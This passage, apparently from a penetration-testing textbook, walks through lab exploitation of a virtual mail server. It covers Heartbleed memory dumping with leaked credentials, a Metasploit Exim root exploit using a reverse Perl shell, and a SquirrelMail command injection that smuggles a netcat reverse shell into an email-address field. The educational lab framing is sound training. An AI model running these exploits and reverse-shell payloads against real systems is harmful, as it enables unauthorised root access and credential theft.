Now let's look at what a TLS heartbeat is, and why this feature resulted in a vulnerability. Two hosts establish a so-called secure connection using SSL/TLS. This could occur whenever you access a web page over HTTPS or send an email from your MUA to a modern-day MTA (for example, sending an email from Thunderbird to a remote Exim service listening on port 587). To keep the connection “alive,” something known as a heartbeat is used to let each host know that the other is still listening or may need to send some information shortly. The heartbeat first sends a short piece of data in a TLS protocol record. The sender will specify a word or string of characters like “HELLO” and state its length as a 16-bit (2 bytes) unsigned integer (or short) in the TLS protocol record. In the case of HELLO, we have a string of five characters. So, the sender sends “HELLO” and a length of 5 (as 2 bytes containing the value 0x0005). The other host receives this and reads the value of “HELLO” into memory and stores the length supplied from the client. It then replies with its own heartbeat of the same length specified by the client. The vulnerability occurs as the sending client is trusted to supply the length of the payload, which is used as a reply from the host. The client could send “HELLO” and specify a larger size of 65,535 (which is 0xFFFF—the maximum value we can store in 2 bytes) and the responder would reply with “HELLO” which is five characters long (one byte is typically used per character). As the server must reply with the same 65,535 heartbeat payload-length requested by the client, it pads out the rest of the message after “HELLO” with another 65,530 characters or bytes of information.
Where does it get this extra padding from? Remember that SSL/TLS is a secure protocol for encrypting data like your credit card or password as it transmits across a network. The responding host obtains the extra padding from its internal memory, specifically from a memory area known as the heap. Thus, it replies with “HELLO” along with an additional 65,530 bytes of surrounding memory used to store the “HELLO” TLS protocol record data from the client request. Modern programming languages have built-in memory protection and can be more forgiving to programmers who access beyond a variable's allocated space in memory, but not C; and OpenSSL was written in C.
What do you think this chunk of leaked memory may contain? Well, it could contain any number of things. Let's take a look now by checking our virtual mail server for this vulnerability (spoiler alert: it's vulnerable) and then exploiting it! A simplified explanation of the Heartbleed bug is shown in Figure 6.6.

Figure 6.6 The heartbleed bug
Source: commons.wikimedia.org/wiki/File:Simplified_Heartbleed_explanation.svg
A tool that you can use to check for the Heartbleed bug is SSLscan. Checking your client's systems in this way should be seen as routine, just like port scanning. If you are using the latest version of Kali Linux, then you will also be using the latest OpenSSL libraries. This can hinder some tools from accurately detecting vulnerabilities in SSL services (SSLscan was one of these, however during the course of writing this book, the latest versions of SSLscan have addressed the issue caused from depreciated SSL libraries) as newer libraries have deprecated the vulnerable functionality! How can we identify and fix this problem? First let's see an example:
sslscan --version1.11.13-staticOpenSSL 1.0.2-chacha (1.0.2g-dev)
The version of OpenSSL in use by this version of SSLscan is more recent than versions impacted by Heartbleed. It also contains a number of fixes, and it would not be able to test SSL configurations of older devices accurately. You can see this for yourself by running it against our virtual mail server—you will likely see few or no vulnerabilities (the latest version of SSLscan now correctly identifies this flaw at time of writing, however the process of downgrading packages that use SSL libraries is important to learn as you may miss out on identifying vulnerabilities if you rely on the latest SSL libraries in your tools). We can investigate the use of static or dynamic libraries that a program uses with the command
ldd.
ldd `which sslscan`linux-vdso.so.1 (0x00007fff474f7000)libz.so.1 => /lib/x86_64-linux-gnu/libz.so.1 (0x00007f2583c9e000)libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007f2583c99000)libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f2583ad8000)/lib64/ld-linux-x86-64.so.2 (0x00007f2584168000)
This shows us that the application does not make use of a system “libssl” or similar library, and it is therefore using static OpenSSL libraries for testing. This means that if we downgrade the system OpenSSL libraries, it will have no impact, as this tool is using its own built-in library. As this version is new and fixes many SSL protocol weaknesses, we must downgrade our tool to make use of an earlier version of the library in order to ensure testing accurately reflects the target's vulnerabilities and not your local configuration. Luckily, we can always downgrade our tools to use older libraries or packages in order to ensure that our vulnerability checks are accurate. Download and install an older version of the SSLscan package from the repository old.kali.org and install it.
wget http://old.kali.org/kali/pool/main/s/sslscan/sslscan_1.9.10-rbsec-0kali1_amd64.debdpkg -i sslscan_1.9.10-rbsec-0kali1_amd64.deb You should now have a version of SSLscan installed that uses a static version of OpenSSL that can be used to test for vulnerabilities. Run the
version command again to verify.
sslscan --version-staticOpenSSL 1.0.1m-dev xx XXX xxxx
The output shows that the version of OpenSSL in use by the tool is now much older and contains deprecated protocol features required for identifying vulnerabilities. You can now try this tool against the virtual mail server, with the following command:
sslscan 192.168.56.102Version: -staticOpenSSL 1.0.1m-dev xx XXX xxxxTesting SSL server 192.168.56.102 on port 443TLS renegotiation:Secure session renegotiation supportedTLS Compression:Compression disabledHeartbleed:TLS 1.0 not vulnerable to heartbleedTLS 1.1 vulnerable to heartbleedTLS 1.2 vulnerable to heartbleedSupported Server Cipher(s):Accepted TLSv1.0 256 bits ECDHE-RSA-AES256-SHAAccepted TLSv1.0 256 bits DHE-RSA-AES256-SHAAccepted TLSv1.1 256 bits ECDHE-RSA-AES256-SHAAccepted TLSv1.1 256 bits DHE-RSA-AES256-SHAAccepted TLSv1.2 256 bits ECDHE-RSA-AES256-GCM-SHA384Accepted TLSv1.2 256 bits ECDHE-RSA-AES256-SHA384Accepted TLSv1.2 256 bits ECDHE-RSA-AES256-SHAAccepted TLSv1.2 256 bits DHE-RSA-AES256-GCM-SHA384Accepted TLSv1.2 256 bits DHE-RSA-AES256-SHA256Accepted TLSv1.2 256 bits DHE-RSA-AES256-SHAAccepted TLSv1.2 128 bits ECDHE-RSA-AES128-GCM-SHA256Accepted TLSv1.2 128 bits DHE-RSA-AES128-GCM-SHA256Preferred Server Cipher(s):TLSv1.0 256 bits ECDHE-RSA-AES256-SHATLSv1.1 256 bits ECDHE-RSA-AES256-SHATLSv1.2 256 bits ECDHE-RSA-AES256-GCM-SHA384SSL Certificate:Signature Algorithm: sha1WithRSAEncryptionRSA Key Strength: 1024Subject: hackbloc.linux01.labIssuer: Superfish, Inc.
Based on the results shown in the previous screen output, it appears this server is vulnerable to Heartbleed using TLS. You may find that SSL tools give you differing results, give false positives, or do not respond as expected, and this is likely because of mismatched SSL libraries. Run the tool more than once to get the most accurate assessment and always try to test SSL services using an SSL library that closely matches the remote hosts version to ensure features are not depreciated. Once you are done with using an older library, you can simply update with
apt update sslscan and obtain the latest version again.
You could also have used the
ssl-heartbleed Nmap script, which will probe an identified SSL service for the TLS heartbeat record. This script is less reliant on the version of OpenSSL in use on your machine and thus can be used with a high degree of accuracy. This can be used to determine whether a server is vulnerable to CVE-2014-0160.
nmap -p 443,80 --script=ssl-heartbleed 192.168.56.102Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-19 14:06 PDTNmap scan report for 192.168.56.102Host is up (0.00038s latency).PORT STATE SERVICE80/tcp open http443/tcp open https| ssl-heartbleed:| VULNERABLE:| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptoraphic software library. It allows for stealing information intended to be protcted by SSL/TLS encryption.| State: VULNERABLE| Risk factor: High| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1..2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reaing memory of systems protected by the vulnerable OpenSSL versions and could alow for disclosure of otherwise encrypted confidential information as well as thencryption keys themselves.|| References:| http://www.openssl.org/news/secadv_20140407.txt| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160|_ http://cvedetails.com/cve/2014-0160/MAC Address: 08:00:27:49:F4:0E (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 0.48 seconds
There are other tools that can also be used. For example, Metasploit has a convenient way for validating the presence of Heartbleed and exploiting it. Start Metasploit (
msfconsole) and then search as follows:
search heartbleedThe module that we are going to use can be selected as follows. It is an auxiliary module like the DNS amplification tool used in the previous chapter.
use auxiliary/scanner/ssl/openssl_heartbleedmsf auxiliary(scanner/ssl/openssl_heartbleed)>
You should now view the information for the module, using
show info, to find out what it does. This will also show the module’s options. You can view only the options with
show options.
You will need to set the target address (
RHOSTS) for your attack (or scan). This will be the mail server's IP address.
set RHOSTS <TargetIP>Check the options for this module again, ensuring that you have entered the correct IP address. When you are ready to proceed, type
exploit or
run at the prompt. If the module runs successfully, you should see feedback from Metasploit that contains the message
Heartbeat response with leak. It will be useful to analyze this memory leak to see whether any useful information is contained within it. You should run the scanner again, but this time specify the
DUMP action.
set ACTION DUMPACTION => DUMPmsf auxiliary(scanner/ssl/openssl_heartbleed)>
This time, you should see a message similar to the following output:
Heartbeat data stored in/root/.msf4/loot/20180105122035_default_192.168.56.102_openssl.heartble_837654.bin
This looks promising—some data has been stored. Also note the directory where this data has been stored. Metasploit will use a directory called
.msf4 (or a similarly named directory) in the current user's home directory and a subdirectory called
loot. Well done—you've bagged your first bit of loot! In this
.bin file, you will find a chunk of the mail server's memory. As this is binary data—literally just ones and zeros—you could use a hexadecimal editor to view it, but try using the
strings command. This will extract human-readable strings of characters from the data dump, and ideally, some of that will be useful to you, or at least interesting to look at. Make sure that you substitute
<Filename> in the following line with the filename provided in the output from Metasploit:
strings /root/.msf4/loot/<Filename>Here's what you might expect to see in the output from this command:
login_username=jennya&secretkey=J3nnyl&js_autodetect_results=1&just_logged_in=1bI}xhaREerground1Private1Elite Squad1hackbloc.linux01.lab1root@localhost0o0m0y-w0xca certificate0hr!9?]`}B@)3KdmRnXa!8yZQsY:E3i>(9n]Pk-w[3(1
Take a look at this output. Can you see anything that might be useful? The Heartbleed bug can be exploited easily by running a simple script in Metasploit. In that leaked data, you might even find usernames and passwords. In the previous example, it looks like part of a web request stored in the accessed area of memory. Why not try taking that user's password and logging on to their webmail account?
You have now seen an alternative way in which usernames and passwords might be obtained. If it had not been possible to brute-force the POP3 service running on this server, you would have had an additional opportunity in the form of the Heartbleed bug. Finding one way in should not stop you from looking for others. All possible entry points should be assessed and reported to the client when found to be exploitable. An attacker only needs to open one door into a system, but as a professional, you are expected to find as many ways in as possible—not just a single entrance.
Exploiting CVE-2010-4345
You will now run an exploit that should give you root access on the mail server. Start by searching for Exim exploits in Metasploit.
search eximThis search should return several different modules. You are going to use the
exim4_string_format module. To use this module, type
use followed by the full path to the module as follows:
use exploit/unix/smtp/exim4_string_formatRemember to view the information and options for this module as you did before. Set the target address or remote host (typically a
RHOST or
RHOSTS variable) to the mail server's IP address:
set RHOSTS <TargetIP>View the different payloads available for this exploit by typing
show payloads. This results in a list of payloads being displayed, as shown here:
msf exploit(unix/smtp/exim4_string_format)> show payloadsCompatible Payloads===================Name Rank Check Description---- ---- ----- -----------cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6cmd/unix/generic normal No Unix Command, Generic Command Executioncmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)…/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)…/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL telnet
To see what a successful attack looks like, it is recommended that you use the
reverse_perl payload. This payload relies on the remote host (or target) having the Perl programming language installed. You might not know what languages are installed on the target, but it is common for certain languages such as Perl, Python, and Ruby to be present on UNIX-like systems. You can also guess and try different payloads until the right one hits home, providing you have a stable exploit (more on this later).
set PAYLOAD cmd/unix/reverse_perlPAYLOAD => cmd/unix/reverse_perl
If you look at the module options (
show options) with a payload selected, you will see additional settings. The payload must also be configured for it to work properly. Since we have selected a reverse payload type, the local host should be set to our Kali Linux VM. The payload will attempt to connect to your Kali Linux VM from the target machine, so this will be an incoming connection. You could think of this as a person being flung over some city wall by a catapult and then throwing a rope ladder back over the wall from the inside, allowing more people to climb over. Set the
LHOST to the IP address of the machine from which you are attacking.
set LHOST 192.168.56.100You will also need to set the local port (
LPORT) so that the payload knows exactly which port to connect to on your Kali Linux VM. In theory, this can be anything you want, but you might want to go for something that doesn't arouse immediate suspicion. Using port 443 as the
LPORT is common, as it may appear as web traffic upon casual inspection:
set LPORT 443Before running any exploit, check that the options you have entered are correct. Make sure that you have entered the correct local and remote IP addresses and port numbers. When you are ready to proceed with the attack, type
exploit at the prompt.Got Root?
After a few moments, and if the exploit is successful, a shell will be opened, and you will see a message like the following displayed by Metasploit:
[*] Started reverse TCP handler on 192.168.56.100:443[*] 192.168.56.102:25 - Connecting to 192.168.56.100:25 …[*] 192.168.56.102:25 - Server: 220 localhost ESMTP Exim 4.68 Fri, 01 Feb 2019 12:55:03 +0000[*] 192.168.56.102:25 - EHLO: 250-localhost Hello 96NpBYZG.com [192.168.56.100][*] 192.168.56.102:25 - EHLO: 250-SIZE 52428800[*] 192.168.56.102:25 - EHLO: 250-EXPN[*] 192.168.56.102:25 - EHLO: 250-PIPELINING[*] 192.168.56.102:25 - EHLO: 250 HELP[*] 192.168.56.102:25 - Determined our hostname is 96NpBYZG.com and IP address is 192.168.56.100[*] 192.168.56.102:25 - MAIL: 250 OK[*] 192.168.56.102:25 - RCPT: 250 Accepted[*] 192.168.56.102:25 - DATA: 354 Enter message, ending with "." on a line by itself[*] 192.168.56.102:25 - Constructing initial headers …[*] 192.168.56.102:25 - Constructing HeaderX …[*] 192.168.56.102:25 - Constructing body …[*] 192.168.56.102:25 - Sending 50 megabytes of data…[*] 192.168.56.102:25 - Ending first message.[*] 192.168.56.102:25 - Result: "552 Message size exceeds maximum permitted "[*] 192.168.56.102:25 - Sending second message …[*] 192.168.56.102:25 - MAIL result: "/bin/sh: 0: can't access tty; job control turned off "[*] 192.168.56.102:25 - RCPT result: "$ "[*] 192.168.56.102:25 - Looking for Perl to facilitate escalation…[*] 192.168.56.102:25 - Perl binary detected, attempt to escalate…[*] 192.168.56.102:25 - Using Perl interpreter at /usr/bin/perl…[*] 192.168.56.102:25 - Creating temporary files /var/tmp/ihJnMosD and /var/tmp/JUVNYHZk…[*] 192.168.56.102:25 - Attempting to execute payload as root…[*] Command shell session 1 opened (192.168.56.100:443 -> 192.168.56.102:40060) at 2019-01-29 15:17:25 +0000
There is no prompt here, but you can enter commands. This is a shell on the remote machine (the virtual mail server), so anything you type will be recorded there, and if it is a legitimate command, it will be run. A good first command to try is
id. This exploit should have given you access to the root user account immediately (it's not always that easy), and this will be confirmed by the
id command's output.
uid=0(root) gid=0(root) groups=0(root)Another exploit to try is
uname -
a, which will give you information on the system, such as the kernel version and operating system as follows:
Linux mailserver01 3.16.0-4-586 #1 Debian 3.16.43-2 (2017-04-30) i686 GNU/LinuxYou have root access on this machine, and you can do anything you want with it. There is a problem, however. You may have root access, but you do not have a shell with a proper prompt. Try moving around the file system and exploring a little. Without a proper shell, this can get frustrating. The exploit technique that we just used was developed by Joshua Drake, and it works in tandem with two vulnerabilities to provide a remote shell. It is a great example of a classic remote root exploit and how to develop reliable exploit code.
Upgrading Your Shell
To make life easier, you can do something that you could call upgrading your shell. This isn't a technical term, but it describes what you're doing perfectly well. As you will soon see, many exploits do not give root access as demonstrated earlier, and upgrading your shell is necessary to run further exploits on the remote host in order to escalate privileges. There are different ways to upgrade, but a nice one is to run the following Python one-liner:
python -c "import pty; pty.spawn('/bin/bash')"This is a complete Python program that first imports the
pty module (from the Python library) and then runs the
spawn function. The argument given to this spawn function is
/bin/bash, which is the complete path to the bash interpreter on most Unix-like systems. All of this is taking place on the target machine. We are relying on Python being installed with the necessary
pty module, as well as bash being present in the
/bin directory.
Once you have run that program, you should see a prompt like the following:
root@mailserver01:/var/spool/exim4You now have an interactive terminal environment, and you can traverse the file system as you want with relative ease! Having gotten this far, and working for a client, you would carefully move into the next phase of testing, the postexploitation phase. This will involve capturing the
passwd and
shadow files, as well as checking for the existence of critical or sensitive information that the company really wouldn't want a malicious hacker to be able to access. This will add real weight to your report when you explain the severity of the issue to the client. Upon discovery of a flaw like this, where obtaining root permissions is possible by running a script (a fairly straightforward activity), you should inform your client without delay. You would also want to have a suggested fix in mind when you speak to them, such as updating the software or disabling it temporarily while a patch is applied. This type of issue is considered critical and should be escalated to be resolved as early as possible.
On June 6, 2019, a new vulnerability (CVE-2019-10149) was identified in Exim4. The flaw allows for remote command execution and local privilege escalation in a similar way to the issue we've just examined. Historically, Exim has been a good source of vulnerabilities for accessing Linux hosts, and this trend may continue.
Exploiting CVE-2017-7692
This particular vulnerability affects a PHP webmail client called SquirrelMail. We will look at exploiting this flaw when the MTA in use is Exim. This particular exploit is a little trickier to carry out than other exploits examined thus far. You might think of it is an advanced exercise—one that you may want to return to once you have completed later chapters. Parts of the following explanation will make more sense once you have read the two web chapters: Chapter 7, “The World Wide Web of Vulnerabilities,” and Chapter 12, “Web Applications.” However, since it demonstrates the concept of command injection specifically in email functions through PHP
mail(), we included it here.
You will need to use a man-in-the-middle proxy tool, such as the free edition of Burp Suite or the appropriately named Mitmproxy (man-in-the-middle proxy) for those that prefer to use a command line. Both tools are bundled with Kali Linux. Burp Suite will be explored in Chapter 7, and it will be our go-to tool for intercepting and examining HTTP requests. It provides a nice graphical interface for many common web tasks, and it is the preferred tool used by many web application security experts.
To exploit CVE-2017-7692, first log in to the SquirrelMail web application as a user (whose credentials you have already obtained through some other means), and go to the personal information under Options. Set the user's email address to
[email protected], making sure you have Intercept turned on in Burp Suite. Burp Suite will intercept your web request when you click Submit.
In Burp Suite, and in the Intercept tab, change the parameter
new_email_address in the intercepted POST request to the following:
new_email_address=a%40localhost%09-be%09${run{"/bin/nc%09-e%09/bin/sh%09192.168.56.100%0980"}}%09What we have here is an example of a command injection attack. The command that is being injected is as follows:
{run{"/bin/nc%09-e%09/bin/sh%09192.168.56.100%0980"}}The reason why this might appear a little confusing is that URL encoding is used. The
%09 is actually a tab (the ASCII control character
HT or horizontal tab), but it needs to be encoded so that it can be sent over HTTP. What you should see is that this command will run Netcat (
nc) and give the -
e option that specifies an additional command to send back to the target over a TCP connection. The command is /
bin/sh (
sh is short for shell), which is another command-line interpreter like bash. The IP address given should be the IP address of the Kali Linux box because you want Netcat to send a shell from the remote machine back over to your local, attacking machine—that is, your Kali Linux VM. In our example, it is
192.168.56.100, but you may want to change this. If you look at the command injection string without the
%09, then the command is much easier to decipher.
{run{"/bin/nc -e /bin/sh 192.168.56.100 80"}}The reason why this command injection technique works is because of a bug in PHP's Mailer API. The application tests for the presence of white spaces before running commands in PHP's
Mail() function. If an attacker adds a space, the command fails. However, attackers can use tabs to obtain the same impact. Each command injection must be custom tailored to the PHP
Mail() MTA in use. Other examples of this exploit can be found online for different MTAs.
You will need to make sure that you are listening with Netcat on your Kali Linux VM on the same port before sending this request to the server. Our example exploit string uses TCP port 80. Netcat is the network Swiss Army knife—it can operate in both client and server mode. We will demonstrate basic usage now and explore it again in later chapters. First, instruct Netcat to listen for incoming connections on your Kali Linux VM using the following command:
nc -v -l -p 1337listening on [any] 1337 …
The use of
-v is important, as without it you will not see any connection status information. Open another terminal window, and connect to the listening Netcat connection. Also execute a
/bin/sh process.
nc -e /bin/sh 127.0.0.1 1337localhost [127.0.0.1] 1337 (?) open
If you were to now go back to your first Netcat command, you should see that a client has connected and you are able to send commands to the
/bin/sh process of the client.
listening on [any] 1337 …connect to [127.0.0.1] from localhost [127.0.0.1] 40008iduid=0(root) gid=0(root) groups=0(root)
We have just demonstrated the flexibility of Netcat by creating a reverse shell to our Kali Linux VM. This is the same behavior that we are attempting with our SquirrelMail exploit command string—we want the vulnerable software to connect to our listening Netcat server so that we can then run further commands on the remote computer. This is the most common use of Netcat; that is, tunneling applications, output, and files between computers.
The Exim PHP
Mail() SquirrelMail command injection does not occur until you send an email from an account (when the tab sequence is ultimately passed to a command line MTA via PHP), at which point you should see that a connection has been made via Netcat on port 80 to your Kali Linux VM, providing that you set up Netcat to listen on port 80 for an incoming connection. To set up the listener, use the following command:
nc -v -l -p 80As mentioned at the start of this section, this was an example of a more advanced manual exploit—one that may have left you feeling somewhat deflated if you attempted it and failed several times. Don't worry—this is something that you can come back to later when more concepts have been explained in more detail. As a hacker, you will frequently need to leave certain ports and services, move on, and then revisit them later when you have learned more about their purpose.
Summary
In this chapter, you learned some basics about the protocols that allow email to work and have seen how the protocols themselves can be flawed. SMTP, for example, was first specified at a time where everybody on a network could be trusted—before the Internet even existed—and yet it is still in use today, though with additional add-on features. Open relays, once necessary to allow email to be transferred over networks, would only be abused if found by spammers today.
You also saw how email headers can expose information, as well as email that doesn't even reach a recipient. You have scanned a mail server and found that it is running a variety of mail services that between them cover the email chain. Nmap has been explored in more detail in this chapter, and you should be beginning to see the potential in tools such as this one.
Mail software, just like any other software program, is inherently flawed because it was written by people using programming languages (also written by people) and built on technology that was developed in a more innocent time. Sometimes, software contains tiny mistakes, where only a few lines of code need to be altered to rectify the problem; the Heartbleed Bug is an example of this type of flaw.
You brute-forced user accounts by exploiting the POP3 service that did not lock user accounts on bad login attempts, and these should probably be retired in favor of the more modern IMAP. You also found that the server was running a version of Exim that had known vulnerabilities, and you found exploits that ultimately allowed you to take over the server and get root.
We have briefly mentioned encryption in this chapter when talking about SSL/TLS (and its problems). But we've only scratched the surface here, and we will delve deeper into it at different points in this book. Many users of email today still believe that it is secure, and yes, the vast majority of email is encrypted by providers like Microsoft, Fastmail, and Google, but this is not end-to-end encryption, and there are still plenty of opportunities for malicious hackers to access it. Pretty Good Privacy (PGP) allows users to encrypt their email when they send it so that it can only be read by someone in possession of the recipient's private key (hopefully, just the recipient). This approach is recommended for any individual or company that sends email and who considers the content of that email to be private, which in lots of cases it certainly is, if footers like this are anything to go by:
As you can imagine, black-hat criminals do not concern themselves with paragraphs like this. As an ethical hacker, it is your responsibility to educate others (gently, not forcibly) and to lead by example.